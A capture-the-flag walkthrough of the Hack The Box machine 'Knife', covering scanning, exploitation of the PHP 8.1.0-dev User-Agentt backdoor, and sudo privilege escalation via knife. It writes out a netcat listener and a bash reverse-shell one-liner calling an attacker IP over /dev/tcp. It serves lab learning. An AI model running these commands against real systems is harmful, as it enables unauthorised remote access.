Knife is an easy Linux machine on Hack The Box that is centered around exploitation of PHP 8.1.0-dev. This version of PHP has a backdoor (which isn’t very well hidden) that allows attackers to perform remote code execution. This exploitation will be used to establish initial access and then exploitation of a sudo misconfiguration will be performed for root.
Reconnaissance
nmap -A -T4 -p- 10.129.209.121Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-12 19:28 EST
Nmap scan report for 10.129.209.121
Host is up (0.039s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Emergent Medical Idea
|_http-server-header: Apache/2.4.41 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=2/12%OT=22%CT=1%CU=36253%PV=Y%DS=2%DC=T%G=Y%TM=63E9846
OS:D%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=106%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M539ST11NW7%O2=M539ST11NW7%O3=M539NNT11NW7%O4=M539ST11NW7%O5=M539ST1
OS:1NW7%O6=M539ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M539NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 23/tcp)
HOP RTT ADDRESS
1 41.75 ms 10.10.14.1
2 37.13 ms 10.129.209.121
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.88 seconds
- -A: “Aggressive scan” – this switch adds OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (–traceroute).
- -T4: This switch is used for the timing of an nmap scan. There are five different speeds and -T4 is considered aggressive but generally recommended if you are using a stable broadband or ethernet internet connection.
- -p-: This switch will scan all 65,535 possible ports. This will typically be used in all of my initial scans to avoid missing anything on the network. Additionally, you can do a simple port scan and then further enumerate ports that you know are open if time is a factor in your scenario.
Scanning a target with nmap is typically one of the first steps in reconnaissance on a target. From this scan we can see that port 22 and port 80 are open. The next step for enumeration will be navigating to the web application to collect additional information.
This website appears to have very limited functionality and there is no where to navigate to. We could begin forced browsing to identify additional resources but first we want to get a better idea of the underlying architecture.
curl -X GET -I "http://10.129.209.121"
- -X: This switch is used to specify a request method when communicating with the HTTP server. In the screenshot above you can see that GET is the request method.
- -I: This switch is used to only retrieve the HTTP header.
We can see that the PHP version is 8.1.0-dev. This version of PHP was released with a backdoor that allows remote code execution. This backdoor can be exploited through a User-Agentt header. Definitely feel free to read more on this and then return!
Initial Access
To begin pwning we will now download a Python script from Exploit-DB that is specific to this vulnerability (PHP 8.1.0-dev – ‘User-Agentt’ Remote Code Execution). This is a very easy script to use and will not require any modification

As shown above, you simply run the script with python3 and specify the full host URL. Once this is executed you will have initial access. After entering whoami we can see that we are james and do not yet have root access but can obtain the user.txt flag.
Privilege Escalation
To elevate our privileges we are first going to need an interactive shell. This will be achieved by setting up a netcat listener and using a bash reverse shell on our target. The syntax for this can be found on GTFOBins.
nc -nvlp 1337- -n: This switch is used when you do not want DNS lookups.
- -v: This switch is for verbose output so we can have more information.
- -l: This switch allows netcat to listen for an incoming connection.
- -p: This switch is used if you have a specific source port.
bash -c "bash -i >& /dev/tcp/10.10.14.2/1337 0>&1"
Excellent! We now have an interactive shell and are one step closer to elevating privileges. Running sudo -l showcases that james can run root commands without a password on knife. Knife is a command line tool and you can learn more about it’s usage by reviewing the man page. Google is your friend.
To keep things simple we will once again use GTFOBins to find some handy one-liners with Knife. Test your findings and increase the pwning.

Mission complete. Hope you enjoyed this machine! Learning about this PHP backdoor was very fascinating to me and I am sure this vulnerability served a great lesson to many developers. Additionally this machines showcases the dangers of elevated privileges on user accounts which is a security flaw that is very common today.




